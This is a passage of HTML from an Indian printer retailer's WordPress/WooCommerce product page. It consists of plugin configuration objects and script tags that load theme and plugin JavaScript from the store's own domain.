var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_7677473ea89a13b192f6f09a5b903460","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js" id="etheme_countdown-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"a76abfb735"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" id="wcemi-js-extra">
/* <![CDATA[ */
var wcemiObj = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php?ver=6964e50a78629"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js" id="wcemi-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
